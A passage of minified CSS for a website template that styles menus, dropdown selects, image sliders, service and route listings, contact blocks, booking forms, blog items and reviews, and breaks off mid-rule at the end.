.maxwidth-theme,.page-h1.detail-service h1.underline{background:#e63c24}.page-h1.detail h1.underline,.page-h1.detail-service h1.underline{color:#fff;font-size:26px;line-height:1.1;margin:0;padding:15px 0 0}.page-h1.detail-service h1.underline{padding:11px 15px 14px}.detail .maininfo .content,.page-h1.detail-service .maxwidth-theme,.service-news-info .content,.service_sale_text .content{padding-bottom:0}.page-h1.detail .maxwidth-theme{padding-bottom:14px;padding-top:4px}.detail.newsevents{font-size:16px;line-height:22px;color:#444;padding-top:12px}.detail.newsevents .author,.detail.newsevents .period{font-size:14px;color:#878787}.detail.newsevents .author,.detail.newsevents .content,.detail.newsevents .period{padding-left:15px;padding-right:15px}.detail.newsevents .content{margin-top:42px}.mobile-search-icon{position:absolute;top:-15px;right:80px;width:80px;height:90px;line-height:90px;cursor:pointer;background:url(/local/templates/dev-template-custom/images/search-mobile.png) no-repeat;z-index:15}.mobile-search-icon.open{background-position:0 -90px}.mobile-search{position:absolute;left:0;top:100%;width:100%;padding:10px 15px;background:#cdcdcd;display:none;z-index:10}.mobile-search input{padding:0 10px;border:none;width:calc(100% - 145px)}.mobile-search button,.mobile-search input{height:35px}.mobile-search button{background:#e6e6e6;font-size:18px;color:#6a6a6a;border:none;float:right;width:130px}.mobile-search button:focus,.mobile-search button:hover{background:#f3f3f3}#mainMenu{float:right;width:335px;border-top:1px solid #cdcdcd;z-index:12}.catalog-on-main.catalog.item-views .item .image{padding:0;max-width:100%}.catalog-on-main-info{padding:17px 17px 14px;font-size:16px;color:#5f5f5f}.catalog-on-main-text,.catalog-on-main-title{float:left;width:50%}.catalog_what-buy .catalog-on-main-text,.catalog_what-buy .catalog-on-main-title{float:none;width:100%}.catalog-on-main-title_services{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.catalog-on-main-title{font-size:20px;line-height:25px;text-transform:uppercase}.catalog-on-main-title a{text-transform:uppercase;color:inherit}.catalog-on-main-text{text-align:right;line-height:19px;padding-top:2px}.catalog-on-main-text_services{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.catalog_what-buy .premium_item .catalog-on-main-text_services{font-size:18px;line-height:24px}.catalog-on-main-text_services .work_time-img{flex-shrink:0;display:inline-block;vertical-align:middle;margin-right:5px}.catalog-on-main-text_services .work_time-text{display:inline-block;vertical-align:middle}.catalog-on-main .btn-default.white{margin:37px 16px 38px 0;padding:13px 40px}.form.popup{box-shadow:1px 5px 13px rgba(16,22,35,.5)}.popup.form textarea{min-height:201px}.form.popup .btn.btn-lg{padding:9px 40px 10px;border:1px solid #dadada;color:#444}.detail-contacts a:focus,.detail-contacts a:hover,.form.popup .btn.btn-lg:focus,.form.popup .btn.btn-lg:hover{background:#e63c24;color:#fff}.what-look .item .image{line-height:1;text-align:center}.what-look .item.first-block .image{line-height:1}.mobile-razdels{position:absolute;right:80px;top:-15px;width:254px;z-index:12;background:#e6e6e6;line-height:90px;padding:0 0 0 30px;color:#878787;display:none}.body_media,.topmenu-LIGHT.fixed{position:fixed;width:100%;top:0;left:0}.body_media{height:100%;background:rgba(102,102,102,.451);z-index:11}.topmenu-LIGHT.fixed{z-index:12;background:#fff;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.category{background:#f9f8f8;padding:7px 0 8px 28px;margin-bottom:14px;text-transform:uppercase}.what-look .item .image img{vertical-align:middle;display:inline-block}#select_region{background:#f9f8f8;text-align:right}.jq-select-multiple select,.jq-selectbox select{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;opacity:0}.jq-select-multiple li,.jq-selectbox li{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jq-selectbox{z-index:11;width:253px;vertical-align:middle;cursor:pointer}.jq-selectbox__select{padding:0 83px 0 10px}.jq-selectbox__dropdown{position:absolute;text-align:left}.jq-selectbox__search input::-webkit-search-cancel-button,.jq-selectbox__search input::-webkit-search-decoration{-webkit-appearance:none}.jq-selectbox__dropdown ul{position:relative;overflow:auto;overflow-x:hidden;list-style:none;-webkit-overflow-scrolling:touch;max-height:350px}.jq-selectbox__select,.mobile-catalog-menu-title{height:40px;line-height:40px;color:#5f5f5f;position:relative}.mobile-catalog-menu-title{background:#f9f8f8;padding-left:40px}.mobile-catalog-menu{background:rgba(238,238,238,.902);padding:8px 0 20px;display:none;width:100%}.jq-selectbox.opened .jq-selectbox__select,.jq-selectbox__select:active,.jq-selectbox__select:hover,.mobile-catalog-menu-title.open{background:#e73c25;color:#fff}.jq-selectbox.opened .jq-selectbox__select .jq-selectbox__trigger-arrow,.jq-selectbox__select:active .jq-selectbox__trigger-arrow,.jq-selectbox__select:hover .jq-selectbox__trigger-arrow,.mobile-catalog-menu-title.open:before{border-top-color:#fff}.jq-selectbox.disabled .jq-selectbox__select{background:#f5f5f5;box-shadow:none;color:#888}.jq-selectbox__select-text{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-overflow:ellipsis;display:block;width:100%}.jq-selectbox .placeholder{color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%}.additional:before,.dropdown-toggle-div .dropdown-toggle:before,.jq-selectbox__trigger-arrow,.mobile-catalog-menu-title:before,.mobile-info-div-down:before,.mobile-info-div-up:before,.mobile-map-down:before,.mobile-map-up:before{position:absolute;top:18px;right:18px;width:0;height:0;border-top:12px solid #adadad;border-right:6px solid transparent;border-left:6px solid transparent}.additional:before,.dropdown-toggle-div .dropdown-toggle:before,.mobile-catalog-menu-title:before,.mobile-info-div-down:before,.mobile-info-div-up:before,.mobile-map-down:before,.mobile-map-up:before{display:block;content:""}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{border-top-color:#aaa}.jq-selectbox__dropdown{box-sizing:border-box;width:100%;margin:0;padding:0;background:rgba(238,238,238,.902)}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{-webkit-appearance:textfield;box-sizing:border-box;width:100%;margin:0;padding:5px 27px 6px 8px;border:1px solid #ccc;border-radius:3px;outline:0;box-shadow:inset 1px 1px #f1f1f1;color:#333}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:8px 0 11px}.jq-selectbox li{min-height:18px;padding:10px 10px 11px 16px;color:#5f5f5f;font-size:16px;line-height:18px}.jq-selectbox li.disabled{color:#aaa}.mobile-catalog-menu{position:absolute;z-index:2}.flexslider .flex-direction-nav .flex-next,.flexslider:hover .flex-direction-nav .flex-next{right:10px}.flexslider .flex-direction-nav .flex-next.flex-disabled,.flexslider .flex-direction-nav .flex-prev.flex-disabled{pointer-events:none;visibility:hidden}#popupgallery .flexslider.thmb .slides>li,.detail .galery .flexslider.thmb .slides>li{margin:0 15px 11px 0;opacity:.5;cursor:pointer;border:3px solid transparent;min-width:165px}#popupgallery .flexslider.thmb .slides>li{margin-right:15px;max-width:calc(20% - 15px);min-width:0}#popupgallery .flexslider.thmb .slides>li.flex-active-slide,.detail .galery .flexslider.thmb .slides>li.flex-active-slide{opacity:1;border-color:#e63c24}#popupgallery .flexslider.thmb .slides,.detail .galery .flexslider.thmb .slides{width:calc(100% + 15px)!important;margin-right:-15px;transform:translate3d(0,0,0)!important}#popupgallery .tabs .nav-tabs{clear:both;display:flex!important;flex-wrap:wrap}.detail-contacts-service,.detail-slider .tabs .nav-tabs{margin-top:3px}.detail-slider .tabs .nav-tabs a{padding:10px 10px 9px;text-transform:none}.detail-contacts,.detail-contacts-service a+a,.news .bx_sitemap .btn-default.white.select_service_set_btn,div.reviews-reply-field-email{float:right}.detail-contacts a{text-transform:uppercase;color:#444;padding:11px 60px;float:left;margin-left:15px}.detail-slider .tabs .nav-tabs a .fa{vertical-align:top;top:.4em;position:relative}.tabs .nav-tabs a{text-transform:uppercase;color:#878787;font-size:18px}.tabs.detail_info_tabs{margin-left:-15px}.container .detail-slider .tabs .nav-tabs a{font-size:16px;margin-right:0;padding:8px}.container .detail-slider .tabs .nav-tabs li.active>a{border:none;box-shadow:inset 0 -7px 0 #e63c24}.container .detail-slider .tabs .nav-tabs .drop-menu{z-index:11;min-width:160px;margin:0;list-style:none;font-size:14px;background-clip:padding-box;width:130px;max-height:260px;padding:10px 0;background-color:rgba(255,255,255,.9);box-shadow:0 10px 27px rgba(0,0,0,.3);border-radius:0;border:none}.container .detail-slider .tabs .nav-tabs .drop-menu li{list-style:none;display:block;padding:3px 0}.container .detail-slider .tabs .nav-tabs .drop-menu a{display:block;position:relative;padding:4px 5px 4px 10px;font-size:13px;line-height:16px;border:none;color:#878787;font-weight:400}.container .detail-slider .tabs .nav-tabs .drop-menu a:hover{box-shadow:inset 4px 0 0 #e63c24}.container .detail-slider .tabs .nav-tabs .drop-menu li.active>a{box-shadow:inset 4px 0 0 #e63c24;color:#e63c24}.tabs.detail_info_tabs .tab-content{padding:20px 30px;font-size:16px;line-height:22px;color:#444}.tabs.detail_info_tabs .tab-content p{margin:0 0 23px}.tabs.detail_info_tabs .nav-tabs{padding-left:22px}.popupgallery-name{font-size:18px;color:#878787;margin-bottom:20px}.right_contacts h3.underline span{padding:0 8px 2px 0}.right_contacts_div{font-size:18px;line-height:20px;color:#444;padding:0 0 0 68px;position:relative;margin:0 0 33px;min-height:33px}.right_contacts_div:before{position:absolute;display:block;content:"";background:url(/local/templates/dev-template-custom/images/sprite.png) no-repeat;left:20px;top:0;width:26px;height:33px}.adress.right_contacts_div:before{background-position:-4px 0;top:12px}.phone.right_contacts_div:before{background-position:-1px -98px;width:29px;height:29px;top:-3px}.phone.right_contacts_div,.site.right_contacts_div{margin:0 0 18px}.worktime.right_contacts_div:before{background-position:0 -158px;width:32px;height:32px;top:5px}.site.right_contacts_div:before{background-position:-149px -586px;width:30px;height:28px;top:-2px}.email.right_contacts_div:before{background-position:-149px -623px;width:29px;height:29px;top:-4px}.blog-article-items .section_name,.blog_section_name,.coordinates{font-size:16px;color:#878787}.main ol,.main ul{padding:0;list-style:none}.main ul:not(.nav-tabs):not(.breadcrumb):not(.dropdown-menu):not(.slides):not(.flex-direction-nav):not(.nav):not(.pagination):not(.ya-share2__list):not(.bx_sitemap_ul):not(.path):not([id^=list]):not(.drop-menu) li{position:relative;text-indent:10px;margin:0 0 7px}.main ul:not(.nav-tabs):not(.breadcrumb):not(.dropdown-menu):not(.slides):not(.flex-direction-nav):not(.nav):not(.pagination):not(.ya-share2__list):not(.bx_sitemap_ul):not(.path):not([id^=list]):not(.drop-menu) li:before{position:absolute;display:block;content:"";width:4px;height:4px;border-radius:100%;background:#444;top:9px;left:0}.main ul li ul[id^=list]{padding:20px 0 10px 37px;margin:0}.main .jq-selectbox__dropdown ul li{margin:0!important;text-indent:0!important}.main .jq-selectbox__dropdown ul li:before{display:none!important}.main ol,.shops_list ol{list-style-type:none;counter-reset:num}.main ol li{margin:0 0 22px}.main ol li::before{content:counter(num) ' '!important;counter-increment:num!important;color:#e63c24;font-weight:700}.tab-content h3.underline{font-size:18px;padding:0}.event-item,.service-news-info .title a,.service_sale_text .title a{color:#5f5f5f}.event-item .title{font-size:20px;font-weight:700;text-transform:uppercase;color:#e63c24;margin:2px 0 5px}.dropdown-toggle-div{float:right;width:100%}.route_img,.route_text,.team,.team-list{float:left}.maininfo .dropdown-toggle-div-down,.maininfo.active .dropdown-toggle-div-up{border-bottom:1px solid #969696;margin-bottom:35px}.maininfo.active .dropdown-toggle-div-down{border-bottom:none;margin-bottom:0;margin-top:13px}.maininfo .dropdown-toggle-div-down{margin-top:-10px}.dropdown-toggle-div .dropdown-toggle,.mobile-info-div-down,.mobile-info-div-up,.mobile-map-down,.mobile-map-up{background:#f9f8f8;position:relative;color:#5f5f5f;width:193px;height:40px;line-height:40px;text-align:center}.mobile-info-div-down,.mobile-info-div-up,.mobile-map-down,.mobile-map-up{width:150px}.dropdown-toggle-div .dropdown-toggle:before{top:17px}.dropdown-toggle-div.dropdown-toggle-div-up .dropdown-toggle:before,.mobile-info-div-up:before{top:16px;border-bottom:12px solid #adadad;border-top:none}.mobile-info-div-up:before{border-bottom:8px solid #adadad;right:26px}.mobile-info-div-down:before{top:4px;border-top:8px solid #adadad}.mobile-map-down,.mobile-map-up{display:inline-block;position:absolute;right:0;bottom:0}.mobile-map-down:before{border-bottom:8px solid #adadad;border-top:none}.mobile-detail-row.opened{border-bottom:1px solid #979797}.maininfo a.down,.maininfo a.up{z-index:2;float:right}.maininfo.active{margin:15px 0 0}.tabs.detail_info_tabs .tab-content .maininfo p{margin:0;text-indent:10px}#adresspopup h4.title{font-size:26px;line-height:1.15;text-transform:uppercase;color:#e63c24;font-weight:400;margin:9px 0 15px;padding:0 30px}#adresspopup .adress{font-size:14px;color:#828282;padding-bottom:14px}#adresspopup .tabs .nav-tabs a{font-size:14px;color:#5a5a5a;padding:5px}#adresspopup .nav-tabs>li{float:none;display:inline-block;margin-right:7px}@media (max-width:600px){.popup-info.fancybox-wrap{width:auto!important;right:20px!important}}.popup-info .fancybox-skin{padding:0!important;background:#f7f5f5}.popup-info .fancybox-inner,.popup-info .fancybox-skin{box-sizing:border-box}.popup-info #tabphone,.popup-info #tabworktime{max-width:366px;padding-bottom:20px;margin:44px auto 0;font-size:18px;line-height:22px;color:#5a5a5a;text-align:center}.popup-info #tabphone hr,.popup-info #tabworktime hr,.right_contacts .right_contacts_div hr{margin:14px 0 8px;border-top:1px solid #979596}.popup-info #tabphone p,.popup-info #tabworktime p{color:#828282;margin-bottom:14px}.popup-info .bx-yandex-view-layout{margin-bottom:0;border:none}.popup-info #tabphone{font-size:24px!important;pointer-events:auto;text-align:center}.popup-info #tabphone a,.right_contacts .right_contacts_div a,.tabcontacts-item a,.value_prop_not_main a{color:inherit;-webkit-transition:color .2s;transition:color .2s}.popup-info #tabphone a:hover,.service_item_div a:hover{color:#e73a24}.adresspopup-close{text-align:right;padding:7px 10px}.adresspopup-close img:hover{opacity:.7}#popupgallery .thmb-wrapper{width:100%;padding:0}#popupgallery .thmb-wrapper .flexslider{min-height:0;margin-bottom:0}#popupgallery{padding:22px 60px}#popupgallery .banners-big .flex-direction-nav .flex-next:before,#popupgallery .banners-big .flex-direction-nav .flex-prev:before,#popupgallery .flex-direction-nav .flex-next:before,#popupgallery .flex-direction-nav .flex-prev:before{color:#b7b7b7}#popupgallery .banners-big .flex-direction-nav a,#popupgallery .flex-direction-nav a{border:2px solid #b7b7b7!important}#popupgallery .flexslider .flex-direction-nav .flex-prev,#popupgallery .flexslider:hover .flex-direction-nav .flex-prev{left:-52px}#popupgallery .flexslider .flex-direction-nav .flex-next,#popupgallery .flexslider:hover .flex-direction-nav .flex-next{right:-52px}#popupgallery .flexslider.flexslider-direction-nav .slides img{border:4px solid #fff}.mobile-info-div{font-size:16px;line-height:22px;position:relative;padding:10px 0 20px}.opened .mobile-info-div.mobile-info-div-afisha{padding-bottom:80px}.mobile-info-div-down{line-height:1;background:0 0;height:auto;top:16px}.mobile-info-detail{display:none;padding-top:15px;text-align:justify}.mobile-info-div-down,.mobile-info-div-up{cursor:pointer;position:absolute;z-index:2;right:-22px}.mobile-info-div h3.underline{font-size:18px;margin:0;padding:0}.mobile-info-div-up{bottom:0}h3.underline.closed{font-weight:400;color:#888}h3.underline.closed:after{background:#cfcfcf}.mobile-detail-row{background:#fff;margin-bottom:15px}select#REGION_FILTR{width:auto;max-width:180px;box-sizing:border-box;display:block}.item .dateevent{font-size:14px;line-height:1.2;color:#444}.catalog.item-views.table .afisha-wrapper .item .text{padding:5px 15px 4px}.catalog.item-views.table .afisha-wrapper .item{margin:0 auto 13px;max-width:360px}.catalog.item-views.table .afisha-wrapper .item.first-afisha-item,.catalog.item-views.table.catalog_service .item,.horisontal_banner_service img,.service_item_logo img{max-width:100%}.catalog.item-views.table .afisha-wrapper .item.first-afisha-item .title{height:25px;-webkit-line-clamp:1;font-size:22px;line-height:26px}.catalog.item-views.table .afisha-wrapper .item.first-afisha-item .text{padding:14px 15px 12px}.social-share .ya-share2__container_size_m .ya-share2__icon{width:32px;height:32px}.social-share .ya-share2__container_size_m .ya-share2__item_service_facebook .ya-share2__icon{background-position:-43px -358px}.social-share .ya-share2__container_size_m .ya-share2__item{margin:0 0 0 10px}.social-share .ya-share2{display:inline-block}.social-share{border-top:2px solid #e6e6e6;color:#828282;padding-top:13px}.image-wide .img-responsive{margin:10px auto 0}.afisha-detail-info{font-size:20px;line-height:36px;color:#444;border-bottom:2px solid #e63c24;padding:33px 0 80px 54px}.afisha-detail-row{padding-top:25px}.detail.events .content,.detail_route_text{font-size:16px;line-height:22px;color:#444;text-align:justify}.detail.events .content{padding:8px 0 10px}.form-group input[type=checkbox],.main input[type=checkbox]{display:inline-block;visibility:hidden;height:0;width:0}.form-group input[type=checkbox]+label,.main input[type=checkbox]+label{display:inline-block;line-height:1.2;position:relative;padding:0 0 0 36px;font-size:16px;color:#5f5f5f;text-transform:uppercase;cursor:pointer}.order_services_frame .form-group input[type=checkbox]+label{text-transform:none;font-size:18px;color:#444}.form-group input[type=checkbox]+label:before,.main input[type=checkbox]+label:before{position:absolute;display:inline-block;content:"";width:12px;height:12px;border:1px solid #c9c9c9;background:#fff;top:4px;left:0}.order_services_frame .form-group input[type=checkbox]+label:before{width:22px;height:22px;top:2px}.form-group input[type=checkbox]:checked+label:before,.main input[type=checkbox]:checked+label:before{border-color:#b3341c;background:#e34224}.checkbox{padding-left:28px;margin-bottom:11px}.vertical_banner_route{margin-top:38px}.news.news_route .title{height:auto;line-height:1.1;text-transform:uppercase;font-weight:700;font-size:20px;margin:10px 0 0}.property_route,.route_title{font-size:16px;line-height:22px;color:#878787;margin:13px 0 0}.detail_route h2,.detail_route_h4{margin-bottom:2px;text-transform:uppercase}.news.news_route .image img{border:3px solid transparent}.news.news_route #select_region+.items.row{padding-top:16px}.news.news_route .item:hover .image img{border-color:#ff371d}.news.news_route hr{border-color:#dfdddd;margin:25px 0 28px}.news.news_route .wrap_pagination{padding:16px 0 30px 14px}.news.news_route .item{margin:0 auto 24px}.detail_route{margin-top:29px}.detail_route_h4{position:relative;padding:0 0 0 26px;font-size:18px;color:#444}.detail_route_h4:before{position:absolute;top:-7px;left:-3px;content:"";display:block;width:20px;height:24px;background:url(/local/templates/dev-template-custom/images/sprite.png) 0 -198px no-repeat}.detail_route h2{font-size:20px;color:#e63c24}#map{border:1px solid #e6e6e6;width:100%;height:525px}.detail_route_poperties,.search-page{padding:0 15px}.detail_route_poperties h3.underline span{padding:0 0 2px}.detail_route_poperties h3.underline{font-size:18px;padding:25px 0 0;margin-bottom:17px}.detail_route_text{padding:0 0 0 50px}.route_gallery{margin-top:30px;margin-bottom:10px}.route_gallery img{margin-bottom:9px;max-width:240px}.premium_item_inner{min-height:480px}.service_item_logo{margin-bottom:21px;margin-top:-5px}.service_item_subtitle{font-size:18px;line-height:24px;margin-bottom:13px}.service_item_description mark,.service_item_subtitle mark{background:0 0;color:#e73a24}.service_item_description{font-size:18px;line-height:20px;margin-bottom:28px}.service_item_description p{margin-bottom:18px}.service_item_text{max-width:42%;padding:21px 35px;margin:10px 25px 10px auto;border-right:14px solid #e73a24;background-color:rgba(255,255,255,.949);color:#444}.service_item_title{font-size:20px;line-height:1.1;font-weight:700;color:#e73a24;text-transform:uppercase;margin:0 0 21px}.service_item_div{position:relative;padding:0 0 0 32px;margin-bottom:18px}.service_item_div a{color:inherit;transition:color .2s}.service_item_div:before{position:absolute;top:6px;left:-5px;content:"";display:block;width:20px;height:24px;background:url(/local/templates/dev-template-custom/images/sprite.png) 0 -396px no-repeat}.service_item_div.phone:before{background-position:0 -505px;top:1px}.service_item_div.site:before{background-position:0 -545px;top:1px}.service_item_div.email:before{background-position:0 -586px;top:1px}.service_item_div.worktime:before{background-position:0 -629px;top:6px}.service_item_div .tel-icons__icon{width:24px;height:24px;padding:0 5px 0 0}.premium_aksia{position:absolute;bottom:15px;left:13px;background:rgba(255,255,255,.949);color:#444;padding:13px 17px;max-width:53%}.horisontal_banner_service{margin-top:28px;margin-bottom:31px}.vertical_banner_service{margin-bottom:61px}ul.bx_sitemap_ul{margin-bottom:54px}#select_service_set{display:inline-block;margin-left:7px}.news .bx_sitemap .btn-default.btn-danger,.news .bx_sitemap .btn-default.white{padding:13px 51px}.additional{color:#5f5f5f;border-bottom:1px solid #5f5f5f;position:relative;margin:0 0 24px 28px;width:72%;cursor:pointer}.additional:before{top:7px;right:8px}.additional.active:before{border-top:none;border-bottom:12px solid #adadad}.bron{height:60px;font-size:24px;line-height:60px;background:#e63c24;color:#fff;position:absolute;right:0;top:-60px;display:inline-block;text-transform:uppercase;width:32%;text-align:center;cursor:pointer}.bron:hover{background:#e63f3a}.main #SERVICE ul li,.main #SERVICE_MOBILE ul li{padding:0 10px 0 30px;margin:0 0 6px;width:49%;display:inline-block}.main #SERVICE ul li:not(.parent_service):before,.main #SERVICE_MOBILE ul li:before{border:1px solid #b3341c;background:#e34224;width:12px;height:12px;border-radius:0;top:6px}.main #SERVICE ul li.parent_service{color:#000;font-weight:700}.service_social a{background:url(/local/templates/dev-template-custom/images/sprite.png) 0 -659px no-repeat;display:inline-block;width:30px;height:31px}.service_social a.service_social_vk{background-position:-34px -659px}.service_social a.service_social_fb{background-position:-68px -659px}.service_social a.service_social_youtube{background-position:-102px -659px}.service_social span{color:#525252;text-transform:uppercase;position:relative;top:-1px;margin-right:13px}.reviews-reply-form input[type=text]{padding:0 10px;height:46px;width:100%;box-sizing:border-box}.bxlhe-frame-table,.reviews-reply-form input[type=text]{border:1px solid #dadada;border-radius:3px}.rewies-product h3{margin-bottom:13px}form.reviews-form{background-color:#f3f3f3;padding:31px 28px}div.reviews-reply-field-author,div.reviews-reply-field-email{float:left;width:48%}div.reviews-reply-field-user{margin-bottom:28px}.review-note{font-size:14px;color:#878787;margin:8px 0 23px}.reviews-reply-buttons .btn-xs{padding:12px 41px 15px;margin:0}.reviews-reply-field-text{border-bottom:1px solid #dadada;border-radius:0 0 3px 3px}.reviews-reply-field-captcha-image,.reviews-reply-field-captcha-label{width:30%;display:inline-block;vertical-align:middle}.advice-table tr td,.tel-icons,.tel-icons__icon{vertical-align:top}.message-post-info,.reviews-text{font-size:16px;line-height:22px}.reviews-text{text-indent:10px;color:#444}table.reviews-post-table thead td .message-post-date{color:#818080}.message-post-info{border-bottom:1px solid #b6b4b4;padding:0 7px 2px 0}.message-post-info b{color:#181818}.reviews-block-container{margin-bottom:50px}.service-news-info .content{max-height:45px;-webkit-line-clamp:2}.service-news{margin:39px 0 0}.tab-content .service-news h3.underline{font-size:24px;margin-bottom:30px}.jqmWindow.order_services_frame{max-width:949px}.main ul li ul{padding:20px 0 0 20px}.contact-banner:after{position:absolute;display:block;content:"";bottom:-71px;left:0;width:100%;height:71px}.contacts-about{color:#444;padding:37px 66px 0}.contact-blockquote{color:#878787;text-align:right;margin-top:77px}h3.underline.bron-h3{font-size:20px}.team-list{clear:both;width:100%;margin:35px 90px 22px}.team{text-align:center;width:22%}.team-img{width:186px;height:186px;margin:0 auto 50px}.team-img,.team-img img{border-radius:100%;background:#a0a0a0}.contacts-row{clear:both;padding-bottom:118px}.contacts-inner{margin:40px 0 0 47px}.contacts-inner .right_contacts_div{line-height:24px}.contact_info{font-size:24px;line-height:26px;color:#e63c24;margin:110px 0 0 19px}.contacts-inner .adress.right_contacts_div:before,.contacts-inner .phone.right_contacts_div:before{top:5px}.contacts-map{margin:0 65px 0 0}.blog_section_name{letter-spacing:1px;margin:8px 0 11px}.blog .blog_section_name,.blog .title,.blog-article-items{text-transform:uppercase}.blog-article-items .title,.item-views.blog .item .title{font-size:20px;line-height:1.2;font-weight:700}.item-views.blog .item .text hr{border-top:2px solid #e6e6e6;margin:8px 0;max-width:315px}.blog .author,.blog .period,.detail-blog .author,.detail-blog .period{font-size:14px;line-height:18px;color:#878787}.blog-prev-text{font-size:16px;line-height:22px;color:#444;margin-top:7px}.blog-contact{line-height:30px;color:#878787;padding:0 0 36px;letter-spacing:1px}.blog-contact a,.blog-contact span{font-size:22px;color:#5a5a5a}.blog .wrap_pagination,.shop-select .jq-selectbox__select{padding:0}.detail-blog img{display:inline-block;max-width:100%;height:auto}.detail-blog{font-size:16px;color:#444}.detail-blog .content{padding-top:26px;text-align:justify}.detail-blog p{margin:0 0 24px}.blog-article .h3_custom.underline,.blog-article h3.underline{padding:3px 0 0;font-size:20px;margin-bottom:36px}.blog-article-items .item{margin:0 0 33px}.blog-news-detail .detail-blog,.blog-news-detail .right-menu-md{padding-top:10px}.order_services_frame h3.underline{font-size:20px;font-weight:400;padding:22px 0 0;margin-bottom:49px}.order_services_frame .form.popup .form-body{padding:0 66px}.order_services_frame label:not(.error){font-size:18px}.advice-table tr td:first-child{padding-right:30px}.advice-row h4{font-size:16px;text-transform:uppercase;color:#e63c24;margin:26px 0 25px;font-weight:700}.form-text{font-size:20px;line-height:26px;color:#444}.order_services_frame .form .form-group{margin-bottom:15px}.order_services_frame #ADULT,.order_services_frame #CHILD_0,.order_services_frame #CHILD_3{background:url(/local/templates/dev-template-custom/images/select.png) right center no-repeat #fff;max-width:95px}.order_services_frame input{color:#444;font-style:normal}.search-page p{margin:0;padding:0 0 18px}.service_ul ul{display:inline-flex;flex-wrap:wrap}.callback_frame label.error{top:-18px}.detail-contacts-service{width:32%;width:calc(32% + 10px);margin-right:-15px}.detail-contacts-service a{width:49%}.detail-contacts.detail-contacts-service a.full-width-a{width:100%;margin:0}.detail-contacts.detail-contacts-service a{margin-left:0;text-align:center;padding:11px 0;height:55px;border:1px solid red}.add-more{margin:0 0 14px 63px;display:inline-block}.detail-contacts-buy{margin:3px -15px 0 0}.popup-left{width:60%}.popup-right{width:40%}.shop-address{font-size:15px;color:#5a5a5a;text-transform:uppercase;margin:7px 0 11px}.shop-select{margin-top:10px;border-top:2px solid #e63c24;position:relative}#title_custm_buy,.shop-select select,.title_custm_buy{width:100%;text-align:center}.shop-select .jq-selectbox__dropdown{margin-top:40px}.shop-select .jq-selectbox__select-text{font-size:17px;background:#f9f8f8}.shop-select .jq-selectbox.opened .jq-selectbox__select-text,.shop-select .jq-selectbox__select-text:active,.shop-select .jq-selectbox__select-text:hover,.shop-select .jq-selectbox__select:hover,.shop-select .jq-selectbox__select:hover .jq-selectbox__select-text{background:#e73c25}.shops_list ol li::before{content:counter(num) '. '!important;counter-increment:num!important}.order_services_frame #ADULT,.order_services_frame #CHILD_0,.order_services_frame #CHILD_3,.order_services_frame #DATE_END,.order_services_frame #DATE_START{font-size:18px;color:#d6d6d6;font-style:italic}.catalog.item-views.table .item .text,.detail .galery .flexslider.thmb .slides>li,.item .catalog-on-main-info,.news .item,.news .item .info{transition:.25s;-webkit-transition:.25s;-moz-transition:.25s;-o-transition:.25s}.tabs .detail-contacts-service{margin-top:-3px}.detail-contacts.detail-contacts-service_with-icons{border:1px solid red;width:calc(35% + 15px)}.tabs .detail-contacts.detail-contacts-service_with-icons{width:calc(34.1% + 10px)}.detail-contacts.detail-contacts-service_with-icons a{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:33.33%}@media (max-width:1500px){.banners-big .flexslider .flex-direction-nav .flex-prev,.banners-big .flexslider:hover .flex-direction-nav .flex-prev{left:15px}.banners-big .flexslider .flex-direction-nav .flex-next,.banners-big .flexslider:hover .flex-direction-nav .flex-next{right:15px}.jqmWindow.order_services_frame{min-width:60%}}@media (max-width:1200px){.detail .galery .flexslider.thmb .slides>li{margin:0 5px 5px 0;min-width:48%}.news .bx_sitemap .btn-default.btn-danger,.news .bx_sitemap .btn-default.white{padding:13px 18px}.order_services_frame .form.popup .form-body{padding:0 15px}.order_services_frame .form.popup .form-footer{padding:0 30px 40px}}@media (min-width:992px){.event-item-img{width:37%}.event-item-info{width:63%}.route_img{width:38.6%}.route_text{width:61.4%}.blog-img{width:36%}.blog-text{width:64%}}@media (max-width:991px){.banners-big .slides .text-block,.popup-left,.popup-right{width:100%}.main .topmenu-LIGHT.topmenu-main{margin-top:0}.catalog.item-views .item .image{line-height:139px;height:142px}.mega-menu table td .wrap>a{padding:26px 0 24px;font-size:17px}.news.news_route .btn-default.btn-danger,.news.news_route .btn-default.white{padding:13px 20px}.service_item_div,.service_item_title{margin-bottom:5px;padding:0 0 0 20px}.catalog_what-buy .premium_item .service_item_div,.catalog_what-buy .premium_item .service_item_title{margin:5px 0}.service_item_text{padding:20px 35px 15px 15px;border-right-width:10px}.service_item_title{margin-right:-10px}.contacts-inner,.contacts-map,.team-list{margin:0}.team{width:25%}.date_col,.transfer_col{clear:both}.col_phone_code{padding-right:0}.col_phone_number{padding-left:0}.catalog.catalog_service.item-views.table .goods-on-main .catalog-on-main-text,.catalog.catalog_service.item-views.table .goods-on-main .catalog-on-main-title{float:none;width:100%}.catalog.catalog_service.item-views.table .goods-on-main .catalog-on-main-text{text-align:left}.thmb-inner{height:350px}}@media (max-width:825px){.footer-social span{margin-right:0;display:block}.thmb-inner{height:310px}}@media (min-width:768px){header{z-index:10}.map-mobile,.mobile-map-up{display:none}}@media (max-width:767px){.catalog_what-buy .premium_item .catalog-on-main-text_services{font-size:16px;line-height:24px}.btn-wrap,.footer-address,.footer-social,.jq-selectbox{text-align:center}.footer-center-text,div.logo{display:inline-block}.bron,.footer-center,.footer-center span,.side-menu>li>a{font-size:16px}.bron,.category{text-transform:none}.banners-big.front,.image-wide 